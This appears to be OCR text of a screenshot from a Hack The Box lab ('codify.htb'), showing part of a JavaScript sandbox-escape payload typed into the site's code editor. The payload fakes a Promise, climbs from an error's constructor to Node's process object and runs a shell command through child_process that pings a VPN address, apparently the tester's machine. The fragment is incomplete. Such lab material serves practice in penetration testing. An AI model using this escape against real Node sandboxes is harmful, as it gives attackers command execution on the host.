 codify.htb/editor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Go
Codify About us
Editor
[Symbol.species]: class FakePromise {
constructor(executor) {
executor(
(x) => x,
(err) => { return err.constructor.constructor('return
process')
().mainModule.require('child_process').execSync('ping -c 1
10.10.14.99'); }
)
}
}
};
p.then();
`;
[object Object]